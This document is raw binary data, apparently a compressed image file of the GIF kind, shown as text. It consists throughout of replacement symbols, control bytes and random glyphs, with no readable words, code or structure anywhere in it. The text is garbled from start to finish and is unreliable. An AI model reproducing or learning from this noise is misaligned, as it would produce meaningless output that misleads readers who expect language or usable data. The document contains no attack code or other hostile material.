t�b�Q��6��~�)���Ձ�X �`4��UgQ~�S�|,��ւZQ}.�5�G2h~�GQ+�=�gs`8�Vd��*�� ��|B�L&���dy�R��-H|I��'WK6��X|+�x���R�2@h48�~7h�� 5�fӄ�7��e�'%��ǃU�~W؁����]x_h���*ɴ=����u��ƁCXu?ĀP��7�re�,X�����2�T(�/��Ĉ���FQ������ai��9�aI�JE���N(�J8<�h�����h&�Vy�>����H�%8����Ȅb���Ә-�8���8�� u��&�,׌�GŘ��8|�8���ql���Xy�Z�x�6(��\+��x����L�Q�H��U���vY����v��(5��zh�ʈ�ٌ�tI��x��X����\i�+�����׉2��� ��	�!y��@�)������ȉ"�.G�6�q�( ��Ls�L�~޸�?Yhs���RɆ�Q)�Zy~v��7�v��Lx�A�}@�d�V�b)���_�94%���u^��))v)y�����b�y���P��9�Y;��y0�&���N�����4�C\h�\G����qٗ{Y�C�\���\i�Q�Z�9i8��:��� �����y����������������%�����ٚ���ڃ�� [؜�9��	���V5/���������; ��7h�Rf�a� �.����+7��9�&Y����i��ӹ�ٟٟp���)����S��) ����:�Z�z���*��V�I��J!%0��I# ���*��,ڢ��w.�j��1�,�<��8|Y��WS 
8�>�A��*��=�Q��6�Pz0IUJ�VԠ2B������AQ:�#�VZ���X�]�_ʦ�!kd:�f�Xg�"jzHpڦn��a*�t�uz����y��~
���
��Z��J��a��:i�
�_�����ک2���W:��h��%aP�����٪������:��Z��z�����������z����᧽Z��z�Ț��j��jQ*���y��+P��Jؚ�ں��ڭ������:��Z��z���j��ڬs
��ʦ� ! �z��������گ��� �;�[��T���:����[���Z�;�[�{�{�*  캰X�o��r��&{�(��*ۯ����kʪK)�)+i��9�'��9k�=�"p�=P�F{�H���*дN�Hk�"0�T;�)� .��0�'�#�����:[�fk�6{�gK�T˶f��@K�r�r[�i����v��r;��)��Z�2;�_�7˷|���������K�{���������~��3���ʰc:��B�B�b{�uK��j�|���+�������l���+���\۵^+���6�������볊���{��r��k�*p�"��"�N+�؛��[��������ju����+�8��i0��K��*�C+����>�E�@�6�F;��[�����ʽ�+��+��� ���˼����+�狾;+�L�a��k�p�!`�,����+�L������A	,�Ы�ܼ؋���!@�:˳�|Ò��,� |�,��$\��K���C���+�n;�2��4��?+�X\�:���?�����pf�G��)�^S,���W�Ů[�2�,�v�],�˻�|,���ǀ�k��!@Ƒꬂ������U\�o��d��2��{K����[ܾ`\����aչ�|ĩ�ȋ��b�Ȳɟ��ʻ�Y��c��i���\�IeƉ��~����~ܶQ���A���������l˷���m\P�L���ˈ�C�����9��q�� <�u����!��A�ˡ|��칁Z������,��Ӭ��|���ǓL�����[�x{�^��lk�
}��<����z͘������ s�������|���x�������lR����,�|J��5,�L;�4]Ӭ����}ܿ>��7-�M��;}�H��8��+����m
�J=�4�Ӧ{�L˼ŋ��̴C��K�XM�d��M]ʦP���L�n��n,�Z-�H�6��\�!��}�ӕ��nm�g�ցi��Q�րM�V}�c=ת�����7l��|�w�}����S-؃х}؈��R��u�w��?}�|-�OL�M�BM�q��=Pԟ<֨-Ӡڢ=��Mڥ����S�η����,Ȕ=�<=�U]�c�b�ܒM���ԉ6��ǭ�۽�d���ݜ\�"��{M��\����ӿ]�Q��m܊}�u͸�}�����^�D-���a�����:�����~��=����������߬��1�������1��M�����$}і<�9<���t�������|�B���M��*��-�ⴡ�1��}�J������N�؎��B��D�F^�H�䫭�j��M$~�T�Ř��@��e��0���B<�v+�&^�G>�N]�h��Xm��~�>���pn�~�Yn݆.�e��
���k∾雾O�d.��3�馞��۴���.�O;�G������~ҧ������{;�qz���.�R���m���ʞù]��ƾ��,��~㳮�^���Ğ�E��η���^��~������N��*��NV7��~�����������҈;��^t�����
�������t�����fn�O�6����?��?�?��(���ϸ%o�*ߤ1?�4O�,#����/��N��*��7�9O��J�=/��j�D_��~�hP�<ϧb��A��O�Q/��N�H��K_�[��^��_���-�co�f/Z���]��`/���{�q?�M/�v�x����Uo�d��r����/�����d�Z�_����H�u���ho_P����_/�O��=���h )�>5�+.��������� �d��rk��o���������%���>{]Ѹ ���� $����q�ٿ����o�ۏ�o��}��{�H;�Ͽܖl�{q����O��n�e.<������i��b^eh�������������������a��Q��w����
���q�������*���"����������=�*"�����i�������i������པߺ���=��������暍�����������
��P8c���K�0r�9l��*z���F^�Frڤ��n%ܥQe)��[�mܾ���儙o�O�-\���C� M����Ŗ���z1$4�(%����`�j6%)��5,1i5�R����O�p+ztJ��QeR*]�,/֑��R]h�߃'�rMLw�`[fs	F���T-�2�����sQ�]�x7�_�|�>>�Whȣȶ}y5kƄk��X�������Ǚ��������mM�g'{I�@9kZe-�}�:m��ﮪ�zp�U�w{���������m��u.U��v�L�'�U�h$�l�E�v����Wk�G��6��h��4�{�}fA:��AW"�HL��%�!5%��L`u�� �(��(��ˋ���0�6�J����F�Vb<��ڕX֋�gb����!\����X(��+����T�&WJ.�)�tZ�chQ�Jid�h�C$��XI�?���
S�(dYf���'�H"�.2�Y���|Pn�c�@Z�Mj���^ ���<�el�bM�n�ӟ�(�$��NZ�"��s�H���ՠ��eg��yVe6��Eδn�*�K+�(�*�����/�:���J:I�E�#�f��ɫ��.K\�@=�(���H�Qܬ�Z����j(8�*��G,qĉ*\��J�.����V����1�z/�������[/��
�*0�$<��*�'��N����{�����+(�������ܣ���(
w��,˱@�j�;l�����έv:��܆���h���ѳ��c��>����\���z�i���Z�	֠�l0�aK�5�D�l��P���AGM����ڶ$oy����w�#'�͡V���Z@�+#K|(�Z��4�̵��^c�\����1�)���f�Z���?�Ǭs�z�ӈ���%����#��e=���ዀ���������>��׏>��O<� �O���S��7��p|iٟcȄ�t(��������'c��x?�1��i� ��D�~0P�?�F�> �/#B�"�7	Ґ]�A����>�����BΝ��
!��2^��T�ħC�m�'䞛l`� ����A8�V�g����(A4*�>L�
1�b�/^|^��"�1~Mt"�(E��Zf�#
��A~�~ac�8B:�!�` ��CɰB�����6D!���S�%C�6j1��dWI�M�N������IL6�H��d-��/�Qp��$���Q�C��4��P�˝��G��33պ
�rٻ_(i��6ޒ�iD��E.�l���3�)�Z�p�!�+{xL7Rғ�|$T�鯼1����"o�lT1���f7���..�⼛:�i�B<D��,fG����e3��'$A
#|��T�92��4!���e&�Q���񅗄���BIz���2��PWw�\�jr1j��(�*��@M�V��>uD���)@"�Ss��R�I��D<�S�kE����m���h�U��j����*.ZE�~5�y��}��ڥSd3T��}����śD[�W]rϩ��-=*�U"S�ր�S5�u��|���!G�EV,wdi/���F���\�&\Zפ�#��--3i�W-�����X`��Hg���B��b�[D�"U��IKQ������+�vSj�Rx��?�+aGKZA�Rv���%�B	�u���Z�8`��V�Ka�:�������qEC���@D�b�!��pY�i���%.d�㵏�"��s���W�ޡ�Fp�,�����0 ׁ� w����8�O%�0=f��.�'�>1�ݫ�$�9<s����4�[V��<b۹��,����lnX�*vL������Q���b�90jVoN�LiFۖ�~��/]�W��8�t���b2�x�w�PE-���~6�<�9��[����蒲��{Q�!Mi�N���~�=k5w��j�h�>M���Y{0^SM�<ۺ�k�+�K=�,lqЦu��m�)�p7Uc|���d�Y6u�]��g#��ztv�H��wX:2����-�o�{�J�0�~m(����5�}mfP���1�;g|�9�9F����3cE5�5�%��X���L8�}�&�Y�/uɩ�^��̽�x�Ìdf�#"�p�se�JsZ�(f�,Z�=��C,Ȣ�M(����/�����/��*��D��ڣ?<؋����M�]�껆���N���-_'{ٻ�T�(5�L:barq�[���;N���c�۫��<�Sw�H�f����W���������.�3!��n���ﱏ��j������?z� a��m�=�Kg��;?����5��܃���>u�?��ӝ�3
	�O�����7��!�������_����{�����>���������~X�h�ҷ|	������}�������	��ȁ�y�g�X�h��W�؁؂��,���"�7�A�(x�:��)��>�2�@8�Bh{4X�v��<����=��1X�RH�Q؂XvJ�L�Z��?X��S�T(�W��Y؅[��^��`H�b8�Vx�H8�g��ih�PȆp��|��{���W�fX�xx�j��m臊�
(�6��yC��h�w��z��Ȉ�����~�8��8�M(�����x��}�����8��X�����X�淊�����\ȋ�8��h��8{r8�����  !�
 s ,  S \� �����������_����i�������
��N�������������6��
�������h����������aƶ��^����h�����m�b����ǐZ���������꽮�
���������^�������0\Ar���f��l��D�E�!���q�._q�I�]>|q�x�]K�/a���ƃs�I�"ƌ�
E���ѣ�*�\�TiS�P�f�IU�իR��U*2�`î�J��ٳh�F���!V��{j}KW��ub�M˷�߿Y�
��3�:�[�*^���ǐ�J>�v��˘�<71��]#�M���tt-k�쳳gа���M�v`ո_n�Zw��Cm�=�t�ʹs+F�Z"��dN�:��ؓ�6��9���K�N�s�ڷ[�������˯�=z��ӳfo�}}��� h��߁����)xރ�@���(��w���z�x���(�P>�h����}n�"�^�!�(�h�8樢�;���@V����hd�H�xd��F��AF��qE.yd�XZ9��Zv� �R�)$�d�隘0z�%Dk�������o�i�t�9g'��D���r'c�{
��h����E	 ��
�(���)��v��g�z����2jꌥ�Zi���*ꖪv�)���j�M��)���k���*&�Ĳ*��M������d�H��g�Vm��2����~���V�+��J+f���膱�I��:[l��Nk�����������z�+���+n�ܖ����6\���F�0���+/��5�+���o��n,���L����K��,��r��<��4w;(�������?� A�H�r�+K��L��2£ެ��1?����L��\���:\��d�\6�B�=4�K�p���j��D4M��X��5�8+MC�y����]n��{�}w�c����m/!y��q��nL�0�9k�-��U��ޗ��݄����ǎx	��v�<?�B�lSN�٘g^��S@R ���>�騫n{�3����go���O/m���,�4��^t�+?|Л��R�|��gx�/?r u�_��7�}c]��=6��Σ�	�8푯|gs��6ػ�5�\�0?��z|�V8��I��!�QX��Ё6��q�@��.f<D ��ZN�lZ�<��M���� ���	�����Bzх/�!�DHF)�1�Q���?6�Ѝp��'1�A1�
�!5�*@*cmS��<8�N�1�"$��U�CnQ�t���WA1���#�(�N6���4�d+9�2o�	�c	�-�Mn�Gla�3��n���.7��.��f �0)Iʸ���D�1�JQ�RZ	T�����ap	�A�υn�\�5�X=2��
�cd#�K^�Nq��0��L�Y�������5�����&3��j�$ئB����s��P�y�Rs�<B�FwҲ�}�<�9Rz�Ӟ��2͸O�z�� �� �Ś�Ԡ�d��ͅ.�K��Y�?U�q�l�n�� <�I�F�~����T�?�����͖6e*2s����$8^B Ο���d��M�T\���[�jeJվJ5�+u�V�xW]��a�kHQ踵*4�e�"��n��GE*�i ENS�xi&;�X\�կ?��#u9XžT�1���G�*���X���ӳ����� %G�d�l�4�R�̭����}�5O�ڒ�֪Wenka�^��_UBmǛ��N��oŁoy:?�Rֱ��fTc��	n��e.`]���Eu����3�s}-wŪ���7��5o� �[��O����d+�S�6n�W�%(����B���ݨ�L��m�)��S�J�s7�0�ۃ��e��v[`B��P���� (j 2\=�.�w~l�P1�Q����o�Ϲe.���Xk�_cLfn��6���F����^lhK	���8#�ϋE�B���2:�;ZvN��2�+��s�p�`�u|�3�5�V��G��8ϙ�7ةoM����t����mEƄ&�yV�o�;�<8�̫���h6:��=2J#-iJO�
�ta���_��,Xo��l�s=-��(�S<���5�N�<��x�jܵ��k"����갉]lc�;��^�����kX��n.
�ݷ�R���_P]B�Bz8H(.{�	ؕ�\������J����Y��������C5�Px��k�g7��Z[��yh�����یt����õҗ�QeA��yC=�(|v�LO���n�s��0��J9�l��ܧޖ �� �����f�2��9��4���_���*
0 s�S(R�����1k�o�^|�,%m�=�i(��:�h�j&l 4c{�j� �����K�w�2��|��({����S�����=�Ox���n���u�L�|�S 8�Ryr�������̝=��ŻT���^��Ek{9^����Ie�f��^	�����+a^�r�
��I[��.��B�3W6:��iӦy+~��F.w{��u�~a�{�'ZY�{/V&V|�i
�
h=n��eM7�^:Pj�gK��T|n�W}�r�T~ZeW������~]�~��~��p��n$}�d�hM��-A%�(�nGQl'��Zx�x}�^H��%�8�b8�f���P�f<��p r�?�Wb,��Yw�2�c[ȅ]ȃ`�@��Yf��bDX�FH=�frN�VV�|M�|DRPW]5~ԶJ��}v�r3�]hƇ�ׇ_X�
xudHe��gXy�Uz�w��M `ƣvu�*�P�Dm��l�h���i�ց:H��(�x������g~��=hud؀�39�x�&o�R<2 Z�(4���5������#Ɓ6hZ����؃�Ȍ���b�L}�jɲ�f%<p?�.�����|-Gf�؉��}y�({.��x����u��ԌΘo>�T�V$�h�g�g��tr��f����t�t���f�@� ��9��C���醑1I��ws&7۶H���D�M��OD����'�+ɓ� .�q?���c��h6y~~H)Qe�ȓ2䓇���ֳ\�#`9�P
�yL9	�Q)^P�f
Il�u�I���V�p1��8IIe����&~�،li�i=�F<�M.�t+	�I@9�]��"�o"�Jg ]@�7郣Ջ�ǆ6�Q�{cY�� ,���9�����TB�m��D;�Ù-BU�}����x�`�F�kIe�du��M%�Ǹ�.d����ؓj��A9g��dO�S�^�)�9�m�5�Mm(�DY��YB�
��	Z�g�v���-(� sAf��9����깞�G��:%Ym��<��4J�7��%bP�s`�t ʜ:�`'�����Y3���2�z2(@t�T��h�z��������)��#^`�����	Cry���VGk���7
 }*ʠ:ʣԛ(��H��g�Hq	@e��s(^w'}!�o!��,:�湧�Y�6�f�wd�W���!��c��a�g���H���m:qM�z��y��LQ@biO2�bV�@�{dwj3j �w��k��i]�WH�_�t��k�o�8�����}�H1Qi��皥�=����x�DbX���Z�0����Mk�������g�Wj��>��X�'��Ê�ز9�|Pʤ�ӧaX[S��I5y��V���Ŏ�ʭ�g\s稏��X��m\*@�i�����U��z U��Q8��%]�����MD5� k3�E��د�x�ij|�3?�F�;�;]�j9�czj�7ʛ{l��lFֱ&[s��!����䪦 Yl��PN��J`�%���e������j��k?KTX'�C�);
�%`'���IJ+_�Ӭ����@J��g]�r���#�^]�hD��b;��*�$�h��j���ǲ����9�Y�*�����z�k���n;��������bDظ�[=���/[��i=St�#5�FwE�n���Q�n��dB[�����:y��~����Ŧꊵ�*��֨�{��[��:�˻S��׻�E94���J��`�E|���Ǵ1�ȵ\��p[�St�O[��{�����T���q����ֻ�{��[��버��������K�N����`D�\�G�0�������A���
��
�����xX�������*K�����tGk���k�\��y�%<�T���뚣���
�;����k�Sp�d|��*��;�η�=L_?�8�[bBL�%�~ۆ���L�ĦYrO���[au��V|�7�r�\��]|\�2W����d��F�S����*��K���ƍGy>ֶ�f�v�Ū�m��}�����D5ƅl�J�a������Tv�!�6�\
\�نVK�w���}��ɞ����̇"lr?[ʞ;?3;�T��|{��k�{������^l~����F�8���^ο�᷹j���M��ku<t��,l�lͯ˫��w��)�ul��l��<�������\��l��������<����,�gxV�
g��w4�R�Es��h�	���\��t�%�����|�)V��|��^�����º�z��-П���ҭ,�_�q���z�gK�/ݹ�K���O4}�a��rh�;:�>}&?��;ˌ����a��;l1-�bmsS�V����{�ҵ7=��_��A=�2͕*��B����p��1�o��n�ʿ�Ӆɟ�\ml������"��F�Gmի�ق���w���#6�k�k���şGJVw�=�8M��=��ٷ]����<ё�L��g�H֨���mCA� -��}���˙}��k�f�ʼ-�����̸S�؃t����8�]���}��<ݠ]�������=�����Յ5�<Ɓ�y��w����=���:���ݫ�}֡���F����r���5j����'W���^T�� ��}��}�ό��m�����(�քX�b�\�����\��7j� �*"��$��/����n�ݥ���
u�*��Β,7��oJEy����-x��n�D��q��-݌]&r����?H���دZ.X�
���F����m����d^�������.��'��T��hO�i/j�B~͢R�ܓ�~��8|�{]�^������RG�����7�*nk;~�-Y9wz��|�n�I�����Rib�Y�����~_ۉh{V�a�����>�9Z��)�,���>�I�ޡ|ꗦ�M�kk�p���M�n4������]N���zl��,�=0���>� /���勑��n���������+���]^��������<Mۙ=�o��N�^�������Y�������`��*+��L|���1u��pS�?�.�#���q���?�2��_���c�fs�q���_��#�>io�[O���r�VY�����-��<��v��%�����7������=�����.�\&�jM�%Ɋ���+�շ�����xK�T��x��+��"-ґ����5u �h�l���e
�߉o��i̽��I��6��~����y֘�`�V�j^��潾`f�5�9��*���	�v���π��H['�������ڟ�u�`���f�Ï�]��*��?�����t�!��#�M���t�����)� ����-������������L��.GW�:�M�$��2���������������%��f��ć�ȏ��̗��P�� [,��ʇ��g�nd�^����m���B�����`��������?����� �	0Y�e��%\�L�O�B}JEQG��V����'P�B�¥˝?a���pI×��a�2�I|��鼇��IC=�	j�g��H�\ʴiJG*m�����CW%����Ǝ��rtqud.�$i�<J�*U�Т��9�Z�l5o%j��ϟ��
��NoR�N�],�1T�05aͺ�b'�6f�,�ّ6�1d�/Qǵf���k��M[��ߧ{��=Z_?��/.��B�/!RV�D�Λ[y��qӭ��G�^a��Ф���Ю�c����0o�	�߮~q���>����U�E��f��rX�a7�e�Շ�S�}�x>sj�I8}�톅��w�������E&كRT��	��	�y�`W�5(�g)�gDwv�Ò0�v\xA��{T�tW�;]���S��e���c�Xw�5���2Qт=��Y����< �ȓJ6��0��H�\VI�.[&�Z袄���;5�)C��2�,�|2�di*�&�]�h�sYgD�t�GF�}
B柀��l`�$��(��:�h���Hɐl����UF�Y�i��iY�4f���F���p�`k\⊗�x�
�!��z+���+/��;�1�b�ѩ;n�V�E;-���CVv�9��w���b������.�����Ćl�y�\Q��.{ t O���=&�r�� *�z�4a�������ü��������(ꦙn��
f?^d�*W$��2#�4o�r9����l�s�AM��F�mҿf�t�L��w2Qg*s�Uj(���r7��ِ/��ݮ��B��\���n�	!3a�ig�7�#����'�]��"HBՙ���`s��X�]��4R� @,�%܆@�˘������1&zl��|�mwJ����W���6��;F/�Nj���)6�f��qr���+	xvi�YÕ��6�M)u���V�:V�I.ش�E�R�NA��4� �=�����>�S��x'���Ε
�.����v@,�k�
�^cQ}է�#h��G)�����]ᅎ(���*/]$�"���0�,J��٥����!�nA>6Yk`BlN��-�%���3�D��R�DaŶHH�P�ћ^�+Z�zkc�(<!���B�62*j]�e�[�"����k9kH&�(��b!�h@��^D�e�LWCG�q����b��-�M���*�0�{63�%�5�Q@�Y�e����)�PC�����7��^�َ/#	La��R�ZE2m�8��=:�Fɩ���Y�kN�`��*RsQ<hٶdbs뺛W9�F����ԡ%�*MFЍ�������l
"w,�)ӗA��(�,LL��V�x���9�u~!���0�Q�Nt��<�8�+\S���gGmme}ɈM�xSWΔ�n{�,�'�0^N��zZ���BTR�G�^��I�|�2�ܚ�$�u*�մ�V�:E��a��X#�V22��b��$m�V��vsmf*s���z�AD�R5BU���%�f91S�V���X�XZ*dk*ӊ�@E�ШG�G�N����vGr�#h	�W�yM��̈j�'��v��
���W�ۖU^����x��M`m�Mo��w&Y �G�L�_��ɧ�T���j�Bb]�z��UdMwK��G>��Ql^Y/^o��1\2��W��3_tvD�F��u��V��6,����a��P���z*0Z������۷|xL����p(�D�6aڰ���cM�8��e1�!V�2�^g��nm�b ��iD,�Kf�u�e��և�н&�,��HV|�'G�ʋ�X�Ӊk��\�s�ʹKI���sFv��a���D��8� ;��b��K`��tƂ��sj���KAUd�-ԐM=�ҎV&	WڕJ�MM��
��^��0F$��<jǖ��Z��>:��FЊug�*iF4p���M�����2���ѩ�P����67p���l���LUY�gM�B���N�kL�; �i�]���t�j�G�Nʀn�F��d������z��-i;��Z(��F�V���p���,��zԽ4@'��q�8�(nUz#�D�*4;�W͔�9'��<�}O�<'�9���r�\��%�=Q����5��מ���[�����1]�~']����!Y^��}��qv���X���<�#�6˾^K�3f~��w�ۏ,,��ιG��z.W'�#/w�Z�).vv��i�̺�@.=-'ѷ�M(Dh�	��٦x�+�!HWy_�pF�K>�Ov"��9���=�z���f}
����>��c�Z&��PtUi� �VB6o�폽��k_�1W��~��g�ܞG;�wIx����G!��ҽ�>��;����W}��qw��A�@�f�6x��~`x�GB��x�W9%QpO��3y9Fh �j��,��UW�T���&8~	�R�k�ge.�P�C����w`����{�� �j��&]�q'xzh9��o�5���7�4��8wX���~<X+Ȃ&@�C���Gt��1-��ߑ'�p�P�e����8u�c�;x�=�-CVbх^F��&Gn�S�����,Pk�Q��r(N2tY�lu�Yz���b�PI�y&(��t�X���8xyeH��hu(�`�=�h�|Ȃ�HK�t��V��v�H��hyq؈i������Y����8Fa}�(���l�^�(Y�5��C�q�8�Et0f���v��Ȍ�茡�l����O苿(ؘ��(�b\���6��h��x�M؋�؎�h�T�{���8��Hm���E%�e����8��NHY�(��	9�D(�8i?_�ǀ���ɏ��s &c�h���`Y�肘璾��!�&L��(��F�z�8@o�jl�� �i�ɑsv��=9��xk%u�D�`Ȓ-�� Ǥ,���4��j��y�V	�<��#��g-�8���Fy�H���5�2v��Q�m�p؏r��_Y�w�^����|�}3�T$�����ɖ�y�o�{��:8�"�w�$�z���ؗ�97l�Lf���}ac��TY��y��)��>(k�8��y����4�5�H��D��ɑ�Iw�ٛ�y���&�o$V��隯��cFL���hh�	��^�&��f��i�!�y�Y
���)��yh09��IL�i��I��Y�	����2t�,D���Jtd��I��35�=���^Ĉ�M	��Uy��j��é�&	���M��P�$���)�:!*n9���;j�%���X�4�U��/z��8@ ��Ԋ=֡�I������Lڣw�)�@J�{ȝآ.��o��\9�m�Q�7	V�� ��:	��9�q��Z��Zsg��i�$0iW|�nJ�<��(��d8�i����פaڨE��e������UC]|$b��W
)�ىu7��J�JW����b*�$�LB�{	�O!>�r��W}����<�P"���J�/Y��AZ����:�&��Vx�/E y���c��M��R�:��Z��:���&[��{��J���]�ڠ{���f�� z�����F;Õw�Z*y��*(=�u�l��M��<Z��$���:p�j��J��X�A��z�(;�!�R��������LD`a�JK��5kV������4]$��ʘS�&;��c�*��-�.0]N�Z���J;�+�U���Y�K�;۱Z3�Z����gS�fk�(�)Z�lK,۶m�R�c��q�������jec; ˵V���f���������X;K����&TKg&T�ϸtι,k ����+��*	��~���˧�&�	h)���(7��d��{����~ض��b����n�R�P`�|R������������}w��+��T���؛��[��۽��q����tP��k�4�h����D��[��[��k����T(���w;��*BrE�4� <�\�|�|�F�/���L�������1�/@��������C&���$<��[��K�d���+�o!MdV�&��:��<�����É@�=\�>|�Q��,Ŀ�#d��&\�����[�V|����6k�D�����9�7�k�J�W��%l�l���������=��U
����9������
�|�L�9������Z�1�a����ԫ����CȖ��+�P���Q�o�|�G|ǆ��C�lǦ|?�&W�ʅlt�Ģ���|Ȉ�����a�d��rc��T#�V����$��;<˨,�|������|°���r�q���|��l͝��c����&x+���΃����j����rӜ�r���Ή����+P�*0�  ��cR�<��l� M�ݬ��X�3�LI����\��:��y����n<Ϡ��&,����=N��'Ϙ�2@BM�/-�-�㬷�KR>b|��c��L�*���ɛ ��<��\�"��̌�(mϬ
��0ӗ<�9��J��֢�,�- ^��,�hx�h��i-+�O��M�y�%��o�H�Ϧ��U���Lӹ��f���]��yo?�T}�����֋`նٳ�Ö���@���xmԩՓm����Z��ͥ�|؎8���D \�e�3p�UŸ����ٸ} ��"���m�˷�Žǹ���-�U��<<�ĝܟ�۸����[�����ܸ>���R@ݘ�ܘ��mmީ���r�M�>0��]�U��ݯ���M��}S3��׍ڜ8��v��C�u���-��H�]�n� ���<եm�&m���i�����`�����˭� >������/쓲����*��퟇V�#n�����ݔ�mĹ��!���� .�'	�Mٷm��M:��C�
	]�\��{^d���=^��.�'����I~�6�L�i���N}�C��x��"m�->l{�μ[�岙�K����a���8��<�����n�/}���&��K�.�~֞��v��7�ߝ^�]�mP��Y���n�/xw牅ܿ8+��1+�|hI��P�з}�^ݎ��֭ք$��QN�`����~"�^����0�<�l+f��^d��o���������������^�ͮ����<��^����I������:.x�,�������4��6l�̪^��o�mC����` �!�6N.�lP�&��,�P�m��)�-_�)_�6�x��S��>(v�����,����&�����.�P�6un�(O='/��^�Y�'��[�8_�CZ�H���3�j���>�Q���]��U�����F�$��,����W�̓ȅ/�T�����D��������no�B,�>�)_��.�� �?�O��������⭎�"��=L�������k�������y/��/�� �Ï���B��ɿ�V_��/��������$�����*�=�����$W��O�������ү@P����0��*���������BB�������t��3�F�����D�������
��f����������t���%�*�t������������m���g������<�-R�� ��������������랼������B�����韪�F��Go�A}�`ի�p�0w�n�C̕�r���i�Ʊ#Fk⾁36.�G��R�t@0"DM�
&8�&89������ڛ8T�Ç�-(^E��Nz�Hu�Us%��ĪU�ʯ�^�ɏ�ӱ4����A��
<������Zd[	TA�O�F�Z����"����:�`s^��j2E�
,'X��gZ�`�mh��I-J��2�ɀ_��<��ۧ+*���"a���#Vܸx�t�;AV��B�ɬ1�� Ot�=*ƕLy��ԯY�Nw�F>\��;0����O������É���Sr���Rw��|z��yd@��k�9��g�j���Q]݄�`"�u8~(��_,���b�(c���U���dW[f���[=���!�w����W�4)"�Zy!e�'VI��Xf��(�襌5
��]
��c��]�jRX��K�Fɜ:�92g���z��S�&N)蠄Zi�Wn���|��@�B����}�����R�Y���i>��j�mG�:��%�i��4Xꖮ�
U��V��"�k����h3��d��ǖ��y�����d*�[��a�i���꩞n� F�vKݩ��jkk��뮽���{���듴��-}��4L�^;`m�jp��n놸�rꪹ��놰�B�.�����_�a� qD�K�Z+n`?~0�n�0����,z��*��Y���{����r����Z��/"n(�����TW�.�'ߪ��
��[�:��s�?7m�B]��H��v�q�t�u��u������߀x���q]�5���{~���݆bu���i��lg����)��p�n�$~�z��Z謷��믫	;�s�����;��x���{�_���o|4��.�_c��텸����Wo���e��^�w�:͉W�0����b�x����9�;���/����<��?�0%�>>\�K�+ʗ��9�}��p<��}����W�
��~4�_���7},`��v����4��8ؤ:���gh��
���EP�:����<D?��ވ�	�����ܩ�|��ͤD�ѐ��6�!�źޭ�wy�	�6E/v-L�b�6F앑�2���X�-�^<����>�Q\1�c�B�FI�@�}��)�ǲ]L�c!��9Z��ǳ��$��F��{'x��N��#.N�J����'B��J��!'��*��Ĥ�4i
X6Qn��w0�RN2��c)[i�`�K)�,d-o��j�rs�T�/#�Ȑ����T�!�I�r��"���U�HfZ�,-��Ek��n�&�p=�=��\�')�9��`~�B*�:����(D�gЅ�RQ��{�эz�� �=G�Ol�S M)@�Җ�H-��LgJӚ��E���Nw�Pj���%=�I�)�ϥr��"���S����s��J՛���jۆ�;R�Q`�I%5vF�Hu�	��Q��ֶ�էXͪV��պ��4���~�׳Z�}�`/��jU�v=�b�ؽ��,d'KX��u�Hk,W�X�:���+�@K��Z�&��>9�YՖ6��}�k�z�ˢ�m�]-k���ٚ�h�.mkk��z���m-�r�����v��-�m�kG�R���u�s�]����Kۭu=���jw����wq�Y�tK���:J��＠�������Wmn��[T���QjukUS
1��o�����[B9u�i�0M��W�b�3���̧�2��#N��'xa	���0?�����ԡ����yȇ�=��@Q����|�D�
�Ԣ.n*�{��!�XƩ��C�L�U�[��sL� W��׼f+��kNrF�Lg6G���?%Z�����M�3���h~��ΈN���|e�
:�]h��Lf�HZјδ���O?oy)�Q���PQ+:��~��	=�N�Y�n�g�fF7��'z��S�fJ�t���3��-�M���[5��|gd#�uVu�c�1a��V����=k[sWJ\U��匂^:���6��m�K�{��v�GmJ����3����~o{ݘ��\q-nH�Z��FxM�n���Z�3?>�L��ܩ�7�%NU��;��>�I͌F5繠�����Pn�ԡ��G�fDG�Y�w����{C5�+��-�o<�59���mxC4��1
d>�;�@)�8�wn�D���|�s�k�g���/GݝC>`}�;�S�����<|�a�:�I}���:�tN����p�Ý��6<��.g�k}�����u�sܦly6��qg9� �4ⷮk�K��?N���|zf�~��8�m���ӳ=��Ns�G~��g�mݾ��/}��r�!�k�������^zb˞��79�u���W��/u٫g�����#~��m�Ӛܭ����}����ӯ��%�X�~��Wl�}�~t��f��&p�yŇ\�g��t1�cagvx�l2�jVq��b���y7��V�
(	����~�C|��~~Fwu�Q�q�8��9�j�!y���Ge�Ph|��}Xl,xm
�M�e.�60�s&�g��~(�����iC����g�y��\(�Q�zS84U�iE�! ��6S4��]�d�fzq~�~�G�c��%��'Ȅk�ij���wEoqqXg�W�7ƈ�g*hs�6xYW��xjd���y��;%�NX��؈4�w��}����y�{��o��f?؁����X��x���R�V�3e)�f��p؅��1�-�{hwwt���vm��F����H��f��X ��RU�8H}m膬(���Il�T�tm��� ���3����^�G�t�8f)����I(Y��	?��w�ċ|Čs�.Fp���aӈQ@'N��%�a}4���bY���h��	�G���y����p�t�9�D�y��=ـ��Hyy���~�i�W=AɆ(�J��G�c�� p1�ethp39�(��1P�!)�KIz�����W�/x�l�r*��JI�RٔTIP�h~f��{Ė᧕\I�
7��9�Y�5y�鈓�)�l��B�j �g��Y*���[�vI|�Y9�I����䙟Y�������)��8����V��i��S��:���Y�p���o]��v���:���v�P�y�����	u�耣ɛ�������:3���靳ɒ�	k�9���:�9��Y��I��i��������j��:t��ٟ#�������Y��������:޹>�i�����������ƙ�pTșB��?:X�&j��ĜF�K�S��y�����4����y������t�V�����ٛ�i�Aʖ���[��l3�4�)z���VڝQ�����	j�ԉ�_�\��Ǚ��S�E*�2������"��c�Nz_j�Aڇ�ɥ���8z��js�S��9�s��Lz�ڤ�J�l:���V!���s*��7Gw��y
�YZ�8������J�bj�`��ʞ�y�j��h���f`8���>i�
�6������|Z���j����ɝ��7�
�����Z�~æ�Z��#��ꓻ��3Ax2xj�����"a`P*�*�Të���ꉨ�� �����_z���Uc%뺜�c�,�)����)>��>z5%0���ɺ2��:�*�`���:��z��6�Us��������:��ڤ���
�!4��5����>���z�SZ�tX����Mʱ��S���i��B�'���:ˣ��T��9���J�.K5�D#[_��=p��Q=䜊)���*<;)����ʦ����¯銖K{�P��)��)�V:�x�3BJdS1KB�⡟	��
�w۸Ai{kk�iZ��9�;�r���W�$�랞+���݁�/Z�q`�Y��M����q���CR�����1�`
�=J�Ժ��A�����FR��+���������;��K���Q
